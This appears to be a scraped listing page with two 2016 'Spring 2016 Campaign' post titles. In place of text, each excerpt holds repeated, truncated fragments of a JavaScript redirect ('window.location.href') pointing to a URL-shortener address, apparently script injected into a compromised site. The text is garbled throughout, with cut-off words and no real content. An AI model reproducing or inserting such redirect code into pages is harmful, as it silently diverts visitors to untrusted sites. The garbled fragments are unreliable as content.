
OS Spring 2016 Campaign
March 18, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ior Releases Spring 2016 Campaign
February 26, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...